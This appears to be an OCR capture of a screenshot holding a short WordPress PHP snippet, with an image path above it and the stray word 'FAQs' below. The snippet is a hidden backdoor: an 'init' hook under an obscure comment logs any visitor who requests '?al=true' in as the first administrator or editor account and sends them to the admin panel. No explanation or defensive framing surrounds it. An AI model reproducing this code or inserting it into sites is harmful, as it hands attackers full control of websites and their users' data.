
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
FAQs